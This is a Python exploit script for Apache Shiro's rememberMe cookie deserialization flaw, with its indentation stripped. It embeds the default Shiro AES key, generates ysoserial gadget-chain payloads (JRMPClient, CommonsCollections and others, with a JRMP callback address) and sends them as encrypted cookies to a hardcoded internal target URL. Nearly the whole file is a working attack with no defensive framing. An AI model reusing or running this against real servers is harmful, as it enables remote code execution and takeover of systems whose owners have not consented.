 #EXP_CLASS = ["URLDNS"]
# EXP_CLASS = ["CommonsBeanutils1"]
EXP_CLASS = ["JRMPClient"]
'''
EXP_CLASS = ["FileUpload1","JRMPClient","CommonsCollections2","CommonsCollections1","CommonsCollections3","CommonsCollections4","CommonsCollections5","CommonsCollections6","CommonsCollections2"
"BeanShell1","C3P0","Clojure","Groovy1","Hibernate1","Hibernate2","JBossInterceptors1","JRMPListener","JSON1","Jdk7u21","Jython1","MozillaRhino1","MozillaRhino2"
,"Myfaces1",'Myfaces2',"ROME","Spring1","Spring2","URLDNS","Vaadin1","Wicket1"
]
'''
BLOCK_SIZE = AES.block_size
PAD_FUNC = lambda s: s + ((BLOCK_SIZE - len(s) % BLOCK_SIZE) * chr(BLOCK_SIZE - len(s) % BLOCK_SIZE)).encode()
SHIRO_KEY = "kPH+bIxk5D2deZiIxcaaaA=="
AES_MODE = AES.MODE_CBC
AES_IV = uuid.uuid4().bytes
data = 'username=testt&password=tete'
def attack(target):
for _exp_class in EXP_CLASS:
print("[*] Try to use {} payload...".format(_exp_class))
popen = subprocess.Popen(
["java", "-jar", "./ysoserial.jar", _exp_class, "1 :8080"],
stdout=subprocess.PIPE
)
encryptor = AES.new(base64.b64decode(SHIRO_KEY), AES_MODE, AES_IV)
file_body = PAD_FUNC(popen.stdout.read())
base64_ciphertext = base64.b64encode(AES_IV + encryptor.encrypt(file_body))
print("[*] base64_ciphertext: {}".format(base64_ciphertext))
try:
response = requests.get(
target, timeout=9,cookies={"rememberMe": base64_ciphertext.decode()}
)
except Exception as e:
print("[x] Request to target URL fail! {}".format(e))
continue
if __name__ == '__main__':
attack(target="http://172.22.145.76:8081/home.jsp")